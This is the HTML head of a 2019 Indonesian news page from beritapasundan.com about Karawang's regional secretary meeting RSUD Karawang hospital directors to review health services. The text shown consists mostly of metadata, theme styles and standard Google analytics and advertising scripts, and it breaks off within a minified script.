

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://beritapasundan.com/evaluasi-layanan-kesehatan-sekda-undang-rapat-jajaran-direksi-rsud-karawang/
body_size: 32514
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="id"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="id"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="id"> <!--<![endif]-->
<head>
    <title>Evaluasi Layanan Kesehatan, Sekda Undang Rapat Jajaran Direksi RSUD Karawang - beritapasundan.com</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://beritapasundan.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://beritapasundan.com/wp-content/uploads/2019/06/favicon.ico">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://beritapasundan.com/evaluasi-layanan-kesehatan-sekda-undang-rapat-jajaran-direksi-rsud-karawang/" />
	<meta property="og:locale" content="id_ID" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Evaluasi Layanan Kesehatan, Sekda Undang Rapat Jajaran Direksi RSUD Karawang - beritapasundan.com" />
	<meta property="og:description" content="BEPAS, KARAWANG &#8211; Seluruh jajaran direksi RSUD Karawang dan Dinas Kesehatan mengikuti rapat terbatas membahas optimalisasi pelayanan kesehatan bersama Sekertaris Daerah (Sekda) Kabupaten Karawang, H. Acep Jamhuri, M.Si, Selasa (6/8) pagi di Lantai 2 RSUD Karawang. Kedatangannya itu untuk mengetahui beberapa kendala yang terjadi selama beberapa bulan kebelakang. &#8220;Kita ingin pelayanan kesehatan di Kabupaten Karawang [&hellip;]" />
	<meta property="og:url" content="https://beritapasundan.com/evaluasi-layanan-kesehatan-sekda-undang-rapat-jajaran-direksi-rsud-karawang/" />
	<meta property="og:site_name" content="beritapasundan.com" />
	<meta property="article:published_time" content="2019-08-07T04:30:12+00:00" />
	<meta property="og:image" content="https://beritapasundan.com/wp-content/uploads/2019/08/rsud.jpg" />
	<meta property="og:image:width" content="681" />
	<meta property="og:image:height" content="454" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="kiki Nugraha" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Ditulis oleh" />
	<meta name="twitter:data1" content="kiki Nugraha" />
	<meta name="twitter:label2" content="Estimasi waktu membaca" />
	<meta name="twitter:data2" content="1 menit" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://beritapasundan.com/evaluasi-layanan-kesehatan-sekda-undang-rapat-jajaran-direksi-rsud-karawang/#article","isPartOf":{"@id":"https://beritapasundan.com/evaluasi-layanan-kesehatan-sekda-undang-rapat-jajaran-direksi-rsud-karawang/"},"author":{"name":"kiki Nugraha","@id":"https://beritapasundan.com/#/schema/person/99eb82cd980c2b2a75b77b641f738ed7"},"headline":"Evaluasi Layanan Kesehatan, Sekda Undang Rapat Jajaran Direksi RSUD Karawang","datePublished":"2019-08-07T04:30:12+00:00","mainEntityOfPage":{"@id":"https://beritapasundan.com/evaluasi-layanan-kesehatan-sekda-undang-rapat-jajaran-direksi-rsud-karawang/"},"wordCount":245,"commentCount":0,"publisher":{"@id":"https://beritapasundan.com/#organization"},"image":{"@id":"https://beritapasundan.com/evaluasi-layanan-kesehatan-sekda-undang-rapat-jajaran-direksi-rsud-karawang/#primaryimage"},"thumbnailUrl":"https://beritapasundan.com/wp-content/uploads/2019/08/rsud.jpg","articleSection":["News"],"inLanguage":"id","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://beritapasundan.com/evaluasi-layanan-kesehatan-sekda-undang-rapat-jajaran-direksi-rsud-karawang/#respond"]}]},{"@type":"WebPage","@id":"https://beritapasundan.com/evaluasi-layanan-kesehatan-sekda-undang-rapat-jajaran-direksi-rsud-karawang/","url":"https://beritapasundan.com/evaluasi-layanan-kesehatan-sekda-undang-rapat-jajaran-direksi-rsud-karawang/","name":"Evaluasi Layanan Kesehatan, Sekda Undang Rapat Jajaran Direksi RSUD Karawang - beritapasundan.com","isPartOf":{"@id":"https://beritapasundan.com/#website"},"primaryImageOfPage":{"@id":"https://beritapasundan.com/evaluasi-layanan-kesehatan-sekda-undang-rapat-jajaran-direksi-rsud-karawang/#primaryimage"},"image":{"@id":"https://beritapasundan.com/evaluasi-layanan-kesehatan-sekda-undang-rapat-jajaran-direksi-rsud-karawang/#primaryimage"},"thumbnailUrl":"https://beritapasundan.com/wp-content/uploads/2019/08/rsud.jpg","datePublished":"2019-08-07T04:30:12+00:00","breadcrumb":{"@id":"https://beritapasundan.com/evaluasi-layanan-kesehatan-sekda-undang-rapat-jajaran-direksi-rsud-karawang/#breadcrumb"},"inLanguage":"id","potentialAction":[{"@type":"ReadAction","target":["https://beritapasundan.com/evaluasi-layanan-kesehatan-sekda-undang-rapat-jajaran-direksi-rsud-karawang/"]}]},{"@type":"ImageObject","inLanguage":"id","@id":"https://beritapasundan.com/evaluasi-layanan-kesehatan-sekda-undang-rapat-jajaran-direksi-rsud-karawang/#primaryimage","url":"https://beritapasundan.com/wp-content/uploads/2019/08/rsud.jpg","contentUrl":"https://beritapasundan.com/wp-content/uploads/2019/08/rsud.jpg","width":681,"height":454},{"@type":"BreadcrumbList","@id":"https://beritapasundan.com/evaluasi-layanan-kesehatan-sekda-undang-rapat-jajaran-direksi-rsud-karawang/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://beritapasundan.com/"},{"@type":"ListItem","position":2,"name":"Evaluasi Layanan Kesehatan, Sekda Undang Rapat Jajaran Direksi RSUD Karawang"}]},{"@type":"WebSite","@id":"https://beritapasundan.com/#website","url":"https://beritapasundan.com/","name":"beritapasundan.com","description":"tumbuh bersama pembaca","publisher":{"@id":"https://beritapasundan.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://beritapasundan.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"id"},{"@type":"Organization","@id":"https://beritapasundan.com/#organization","name":"beritapasundan.com","url":"https://beritapasundan.com/","logo":{"@type":"ImageObject","inLanguage":"id","@id":"https://beritapasundan.com/#/schema/logo/image/","url":"https://beritapasundan.com/wp-content/uploads/2019/06/bp4.jpg","contentUrl":"https://beritapasundan.com/wp-content/uploads/2019/06/bp4.jpg","width":666,"height":216,"caption":"beritapasundan.com"},"image":{"@id":"https://beritapasundan.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://beritapasundan.com/#/schema/person/99eb82cd980c2b2a75b77b641f738ed7","name":"kiki Nugraha","image":{"@type":"ImageObject","inLanguage":"id","@id":"https://beritapasundan.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/573c1f8d5292045186fcd14e83783b76159c5d04fefc52b5e91a30106486a07c?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/573c1f8d5292045186fcd14e83783b76159c5d04fefc52b5e91a30106486a07c?s=96&d=mm&r=g","caption":"kiki Nugraha"},"url":"https://beritapasundan.com/author/kiki/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' />
<link rel="alternate" type="application/rss+xml" title="beritapasundan.com &raquo; Feed" href="https://beritapasundan.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="beritapasundan.com &raquo; Umpan Komentar" href="https://beritapasundan.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="beritapasundan.com &raquo; Evaluasi Layanan Kesehatan, Sekda Undang Rapat Jajaran Direksi RSUD Karawang Umpan Komentar" href="https://beritapasundan.com/evaluasi-layanan-kesehatan-sekda-undang-rapat-jajaran-direksi-rsud-karawang/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://beritapasundan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fberitapasundan.com%2Fevaluasi-layanan-kesehatan-sekda-undang-rapat-jajaran-direksi-rsud-karawang%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://beritapasundan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fberitapasundan.com%2Fevaluasi-layanan-kesehatan-sekda-undang-rapat-jajaran-direksi-rsud-karawang%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-theme-css' href='https://beritapasundan.com/wp-content/themes/Newsmag/style.css?ver=5.4.3.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://beritapasundan.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=e5fcc38395b0030bac3ad179898970d6x' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://beritapasundan.com/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/magazine/demo_style.css?ver=5.4.3.1' type='text/css' media='all' />
<script type="text/javascript" src="https://beritapasundan.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://beritapasundan.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Potongan tag Google (gtag.js) ditambahkan oleh Site Kit -->
<!-- Snippet Google Analytics telah ditambahkan oleh Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-5TN849J" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["beritapasundan.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5TN849J", {"googlesitekit_post_type":"post","googlesitekit_post_author":"kiki Nugraha","googlesitekit_post_date":"20190807"});
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://beritapasundan.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://beritapasundan.com/wp-json/wp/v2/posts/1553" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://beritapasundan.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://beritapasundan.com/?p=1553' />

<!-- This site is using AdRotate v5.17.2 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.171.0" />
<!-- Meta tag Google AdSense ditambahkan oleh Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Akhir tag meta Google AdSense yang ditambahkan oleh Site Kit -->

<!-- Snippet Google AdSense telah ditambahkan oleh Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9770906669891610&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Snippet Google AdSense penutup telah ditambahkan oleh Site Kit -->

<!-- Snippet Google AdSense Ad Blocking Recovery ditambahkan oleh Site Kit -->
<script async src="https://fundingchoicesmessages.google.com/i/pub-9770906669891610?ers=1" nonce="8bjM8orME-_S20FaGshmqA"></script><script nonce="8bjM8orME-_S20FaGshmqA">(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>
<!-- Snippet End Google AdSense Ad Blocking Recovery ditambahkan oleh Site Kit -->

<!-- Snippet Google AdSense Ad Blocking Recovery Error Protection ditambahkan oleh Site Kit -->
<script>(function(){'use strict';function aa(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}}var ba="function"==typeof Object.defineProperties?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a};
function ea(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");}var fa=ea(this);function ha(a,b){if(b)a:{var c=fa;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))break a;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&null!=b&&ba(c,a,{configurable:!0,writable:!0,value:b})}}
var ia="function"==typeof Object.create?Object.create:function(a){function b(){}b.prototype=a;return new b},l;if("function"==typeof Object.setPrototypeOf)l=Object.setPrototypeOf;else{var m;a:{var ja={a:!0},ka={};try{ka.__proto__=ja;m=ka.a;break a}catch(a){}m=!1}l=m?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}var la=l;
function n(a,b){a.prototype=ia(b.prototype);a.prototype.constructor=a;if(la)la(a,b);else for(var c in b)if("prototype"!=c)if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.A=b.prototype}function ma(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b}
